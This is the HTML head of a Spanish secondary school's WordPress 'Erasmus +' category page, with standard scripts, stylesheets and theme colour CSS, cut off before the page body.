

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iesmariacabeza.com/category/erasmus-2/
body_size: 20532
content:
<!DOCTYPE html> 
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="pingback" href="https://www.iesmariacabeza.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
			<link rel="Shortcut icon" href="https://www.iesmariacabeza.com/wp-content/uploads/2020/02/00.jpg">
		
	<title>Erasmus + &#8211; IES María Cabeza Arellano Martínez </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IES María Cabeza Arellano Martínez  &raquo; Feed" href="https://www.iesmariacabeza.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IES María Cabeza Arellano Martínez  &raquo; Feed de los comentarios" href="https://www.iesmariacabeza.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IES María Cabeza Arellano Martínez  &raquo; Categoría Erasmus + del feed" href="https://www.iesmariacabeza.com/category/erasmus-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iesmariacabeza.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.iesmariacabeza.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.iesmariacabeza.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='converio-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800&#038;subset=latin%2Ccyrillic%2Cgreek' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.iesmariacabeza.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://www.iesmariacabeza.com/wp-content/themes/converio-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='headers-css' href='https://www.iesmariacabeza.com/wp-content/themes/converio/styles/headers.css' type='text/css' media='all' />
<link rel='stylesheet' id='revolution-slider-custom-styles-css' href='https://www.iesmariacabeza.com/wp-content/themes/converio/styles/revolution-slider.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://www.iesmariacabeza.com/wp-content/themes/converio/js/modernizr.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.iesmariacabeza.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.iesmariacabeza.com/wp-json/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iesmariacabeza.com/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.iesmariacabeza.com/wp-content/uploads/2020/02/cropped-00-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.iesmariacabeza.com/wp-content/uploads/2020/02/cropped-00-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.iesmariacabeza.com/wp-content/uploads/2020/02/cropped-00-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.iesmariacabeza.com/wp-content/uploads/2020/02/cropped-00-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
			
						<style type="text/css">
				
.color-custom a {color:#d7c9aa;}
.color-custom a:hover {color:#0b7a75;}
.color-custom .wp-pagenavi .prevpostslink:hover,
.color-custom .wp-pagenavi .color-custom .nextpostslink:hover,
.color-custom .wp-pagenavi .prev:hover,
.color-custom .wp-pagenavi .next:hover {background:#d7c9aa;color:#FFF!important;}
.color-custom ul.accordion li > a {color:#333;}
.color-custom ul.accordion li > a:hover {color:#d7c9aa;}
.color-custom .portfolio .filters ul a:hover {background:#d7c9aa;color:#fff;border:1px solid #d7c9aa;text-decoration:none;}
.color-custom .portfolio .filters ul a.selected {background:#d7c9aa;color:#fff;border:none;}
.color-custom .page-portfolio .foot>p>a:hover {text-decoration:none;background:#d7c9aa;}
.color-custom .single .comment-author a.comment-reply-link {color:#d7c9aa;}
.color-custom .related article h3 a:hover{color:#d7c9aa;}
.color-custom .content aside a {color:#d7c9aa;}
.color-custom .pricing-plan.selected h2 {color: #fff;}
.color-custom .pricing-plan.selected .pricing-lead {background:#d7c9aa;box-shadow:none;}
.color-custom .pricing-plan.selected {border-top:2px solid #d7c9aa;background:#70c14a;}
.color-custom table.pricing tr.action td:first-child a {background:none;color:#d7c9aa;}
.color-customtable.pricing .button:hover {background:#d7c9aa!important;color:#fff;}
.color-custom .more-detail a:hover {background:#d7c9aa;color:#fff;text-decoration:none;}
.color-custom .widget_newsletterwidget {border-color: #0b7a75;}
.color-custom .widget_newsletterwidget .tnp-submit:hover,
.color-custom .tnp-widget .tnp-submit:hover {background-color:#d7c9aa;}
.color-custom .tabbed ul.tabs li a:hover {color:#fff;background:#d7c9aa;}
.color-custom .counter li.days span.num {background:#d7c9aa;}
.color-custom .content aside section ul.menu li.current-menu-item > a {background:none!important;color:#d7c9aa!important;}
.color-custom .widget_newsletterwidget a.btn:hover {color:#fff;background-color:#d7c9aa;}
.color-custom .woocommerce-pagination ul li .prev:hover,
.color-custom .woocommerce-pagination ul li .next:hover {background:#d7c9aa;color:#fff;}
.color-custom.cart .woocommerce .product-name > a {color:#d7c9aa;}
.color-custom.cart .cart_totals .checkout-button.button.alt:hover {background-color:#d7c9aa;}
.color-custom .lead-page .tnp-submit:hover {background:#d7c9aa;}
.color-custom .woocommerce form .shop_table.cart .actions > p .checkout-button:hover,
.color-custom .woocommerce form .shop_table.cart .actions > .checkout-button:hover {background-color:#d7c9aa;}
#place_order:hover{background-color:#d7c9aa;}
.color-custom .login .form-row .button:hover {background:#d7c9aa;}
.color-custom .save-address-button:hover {background:#d7c9aa;}
.color-custom .wpcf7 .wpcf7-form [type="submit"]:hover {background:#d7c9aa;}
.color-custom .post-password-form input[type=submit]:hover {background:#d7c9aa;}

.color-custom ::-moz-selection {background:#0b7a75;}
.color-custom ::selection {background:#0b7a75;}
.color-custom a.button,
.color-custom button {background:#0b7a75; color: #fff;}
.color-custom a.button:hover,
.color-custom button:hover {color: #fff;}
.color-custom .cart .add_to_cart_button.button.product_type_simple, .color-custom .button.product_type_variable {background: none;}
.color-custom blockquote {border-color: #0b7a75;}
.color-custom ul.tick3 li:before {color:#0b7a75;}
.color-custom ul.tick4 li:before {background:#0b7a75;}
.color-custom .wp-pagenavi .prevpostslink,
.wp-pagenavi .prev {background:#0b7a75;}
.color-custom .wp-pagenavi .nextpostslink,
.color-custom .wp-pagenavi .next {background:#0b7a75;}
.color-custom .slider11 article div>ul li:before {color:#0b7a75;}
.color-custom .page-portfolio .foot>p>a {background:#0b7a75;}
.color-custom .page-portfolio .filters ul a:hover {background:#0b7a75; border-color: #0b7a75;}
.color-custom .post-meta a, 
.color-custom .tags a {color: #333;}
.color-custom .post-meta a:hover,
.tags a:hover {color:#0b7a75;}
.color-custom .single .tags a:hover {background:#0b7a75;border-color: #0b7a75;}
.color-custom .single .post-author {border-color: #0b7a75;}
.color-custom .comment-form ul li em {color:#0b7a75;}
.color-custom .post-author h3 a:hover {color:#0b7a75;}
.color-custom #review_form .comment-form .required{color:#0b7a75;}
.color-custom a.btn {color: #fff;}
.color-custom a.btn:hover {color: #fff;}
.color-custom a.btn.white {color: #333;}
.color-custom a.btn.light-gray {color: #444;}
.color-custom a.btn.light.white {color: #fff;}
.color-custom a.btn.light.white:hover {color: #333;}
.color-custom a.btn.custom {background: #0b7a75;}
.color-custom a.btn.custom:hover {background: #d7c9aa;}
.color-custom p.progress>span.fill {background: #0b7a75;}
.color-custom .pricing-plan {border-top-color: #0b7a75; border-right-color: #e8e8e8;}
.color-custom .pricing-plan h2 {color:#0b7a75;}
.color-custom .pricing-plan.selected {border-top-color: #d7c9aa;background:#0b7a75;}
.color-custom table.pricing .button {background:#0b7a75!important;}
.color-custom .e404 button {background:#0b7a75;}
.color-custom .call-out {border-top-color:#0b7a75;}
.color-custom .postlist-blog .quote-typography p {color:#0b7a75;}
.color-custom .more-detail a {background:#0b7a75; color: #fff;}
.color-custom .postlist-blog .quote-text {color:#0b7a75;}

/* quote.svg */
.color-custom .postlist.postlist-blog .post.item .quote-typography,
.color-custom .postlist-blog .post-detail .quote-text { background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px"><g><g><path fill-rule="evenodd" clip-rule="evenodd" fill="%230b7a75" d="M6.225-0.012H2.73L0,6.97V16h6.99V6.97H3.495L6.225-0.012z M12.494,6.97l2.73-6.981H11.73L9,6.97V16h6.99V6.97H12.494z"/></g></g></svg>');}

/* quote2.svg */
.color-custom .hp-quote,
.color-custom blockquote.quote,
.color-custom .quote-typography,
.color-custom .postlist-blog .quote-typography,
.color-custom .postlist-blog .quote-text { background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="26px" height="24px"><g><g><path fill="%230b7a75" d="M10,0H4L0,10v14h12V10H6L10,0z M20,10l4-10h-6l-4,10v14h12V10H20z"/></g></g></svg>');}

.color-custom .widget_newsletterwidget .tnp-submit,
.color-custom .tnp-widget .tnp-submit {background-color:#0b7a75;}
.color-custom footer .tnp-widget .tnp-submit {background-color:#0b7a75;}
.color-custom .content aside div.tagcloud a:hover,
.color-custom footer .tagcloud a:hover {background:#0b7a75;border-color: #0b7a75;}
.color-custom table#wp-calendar tbody td a:hover {background:#0b7a75;}
.color-custom .tabbed ul.tabs {background-color:#0b7a75;}
.color-custom .tabbed ul.tabs li a {background:#0b7a75;}
.color-custom .tabbed ul.tabs li.tab-best a {background:#0b7a75;}
.color-custom .ui-datepicker td a:hover,
.color-custom .ui-datepicker td a.ui-state-highlight {background:#0b7a75!important;}
.color-custom .top-border {border-color:#0b7a75;}
.color-custom .left-border {border-color:#0b7a75;}
.color-custom .animated-milestone {color:#0b7a75;}

.color-custom .tabbed.alt2 ul.tabs {border-top-color: #0b7a75; background: none;}
.color-custom .tabbed.alt2 ul.tabs li a {background: none;}
.color-custom .tabbed.alt2 ul.tabs li a:hover, .tabbed.alt2 ul.tabs li a:hover .fa:before { background: #f6f6f6; color:#0b7a75; }
.color-custom .tabbed.alt2.alt .tabs {border-left:4px solid #0b7a75;}

.color-custom .counter li.days {background:#0b7a75;}
.color-custom .counter.counter-2 li.days {background: none;}
.color-custom .counter.counter-2 li.days span.num {color:#0b7a75;background: none;}
.color-custom .coming-soon input.tnp-submit[type="submit"]{background-color: #0b7a75;border-color:#0b7a75;}
.color-custom .tabbed.alt3 ul.tabs {background: none;}
.color-custom .tabbed.alt3 ul.tabs li a {background: none;}
.color-custom .tabbed.alt3 ul.tabs li a:hover {box-shadow:0 -4px 0 0 #0b7a75 inset;color:#0b7a75;}
.color-custom .woocommerce-pagination ul li .prev {background:#0b7a75;}
.color-custom .woocommerce-pagination ul li .next {background:#0b7a75;}
.color-custom.cart .cart_totals{border-color: #0b7a75;}
.color-custom.cart .cart_totals .checkout-button.button.alt {background-color: #0b7a75;}
.color-custom .ui-slider .ui-slider-handle:hover {border-color:#0b7a75;}
.color-custom .ui-slider .ui-slider-range {background:#0b7a75;}
.color-custom .comment-form .required {color:#0b7a75;}
.lead-page .tnp-submit {background:#0b7a75;}
.lead-page .box-default h2 {color:#0b7a75;}
.color-custom .woocommerce form .shop_table.cart .actions > p .checkout-button,
.color-custom .woocommerce form .shop_table.cart .actions > .checkout-button {background-color:#0b7a75;}
#place_order{background-color: #0b7a75;}
.color-custom .login .form-row .button {background:#0b7a75;}
.color-custom .save-address-button {background:#0b7a75;}
.color-custom .wpcf7 .wpcf7-form [type="submit"] {background:#0b7a75;}
.color-custom .wpcf7 .wpcf7-form div.wpcf7-mail-sent-ok {background-color:#0b7a75;}
.color-custom .post-password-form input[type=submit] {background:#0b7a75;}
.color-custom .landing-form form {border-color: #0b7a75;}

/* headers */
.color-custom .btn-navbar.active {border-bottom-color: #d7c9aa;}
.color-custom header .title a:hover {color: #d7c9aa;}
.color-custom .mobile-nav li.active {border-bottom-color: #d7c9aa;}
.color-custom .shopping-bag li a:hover {color: #d7c9aa;}

.color-custom .cart-number-box.active {background-color: #d7c9aa;}
.color-custom .h1 .cart-number-box.active:after {border-right: 3px solid #d7c9aa;}

@media screen and (min-width: 646px) {
    .color-custom .h1 .cart-number-box.active:after {
		border-right: 3px solid transparent;
        border-top: 3px solid #d7c9aa;
    }
}

.color-custom .h2 .cart-number-box.active {background: #d7c9aa;}
.color-custom .h2 .cart-number-box.active:after {border-right: 3px solid #d7c9aa;}

.color-custom .menu-container li.menu-item.current-menu-item > a, 
.color-custom .menu-container li.page_item.current_page_item > a {color: #d7c9aa;}

.color-custom header li.page_item.current_page_item > .submenu-trigger,
.color-custom header li.menu-item.current-menu-item > .submenu-trigger, 
.color-custom header li.menu-item.current-menu-item > .submenu-trigger-container .submenu-trigger { color: #d7c9aa; }

@media screen and (max-width: 980px) {
    .color-custom header li.page_item.current_page_item:hover > .submenu-trigger,
	.color-custom header li.menu-item.current-menu-item:hover > .submenu-trigger,
	.color-custom header li.menu-item.current-menu-item:hover > .submenu-trigger-container .submenu-trigger { color: #d7c9aa;}
}

